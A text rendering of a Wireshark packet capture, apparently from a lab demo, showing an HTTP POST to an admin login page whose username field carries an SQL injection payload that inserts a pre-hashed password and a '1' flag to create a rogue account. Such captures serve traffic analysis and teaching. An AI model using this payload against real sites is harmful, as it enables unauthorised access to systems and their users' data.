 Wireshark · Packet 66756 · demo.pcapng
> Frame 66756: 724 bytes on wire (5792 bits), 724 bytes captured (5792 bits) on interface \Device\NPF_{87D45089-E621-4205-AED1-B9C9503532F4}, id 0
> Ethernet II, Src: VMware_8c:1f:e7 (00:0c:29:8c:1f:e7), Dst: VMware_c0:00:08 (00:50:56:c0:00:08)
> Internet Protocol Version 4, Src: 172.168.163.130, Dst: 172.168.163.1
> Transmission Control Protocol, Src Port: 51940, Dst Port: 80, Seq: 1, Ack: 1, Len: 670
> Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
> Form item: "username" = "hacker','$2y$10$A3iRQN5waPou8.3GmMd3tOVAAimSD87gb.N4s47GgWOxE0NWFmrvS','1')-- -"
> Form item: "password" = "123"
> Form item: "submit" = "signup"
0000 00 50 56 c0 00 08 00 0c 29 8c 1f e7 08 00 45 00 ·PV····· )·····E·
0010 02 c6 63 47 40 00 40 06 35 16 ac a8 a3 82 ac a8 ··cG@·@· 5·······
0020 a3 01 ca e4 00 50 17 27 62 b6 9e df 1c c8 50 18 ·····P·' b·····P·
0030 01 f6 bc 3e 00 00 50 4f 53 54 20 2f 61 64 6d 69 ···>··PO ST /admi
0040 6e 2f 6c 6f 67 69 6e 2e 70 68 70 20 48 54 54 50 n/login. php HTTP
0050 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 37 32 2e /1.1··Ho st: 172.
0060 31 36 38 2e 31 36 33 2e 31 0d 0a 55 73 65 72 2d 168.163. 1··User-
0070 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 Agent: M ozilla/5
0080 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 .0 (X11; Linux x
0090 38 36 5f 36 34 3b 20 72 76 3a 37 38 2e 30 29 20 86_64; r v:78.0)
00a0 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 Gecko/20 100101 F
00b0 69 72 65 66 6f 78 2f 37 38 2e 30 0d 0a 41 63 63 irefox/7 8.0··Acc
00c0 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 61 ept: tex t/html,a
00d0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d 6c pplicati on/xhtml
00e0 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e +xml,app lication
00f0 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 /xml;q=0 .9,image
0100 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 0d /webp,*/ *;q=0.8·
0110 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 ·Accept- Language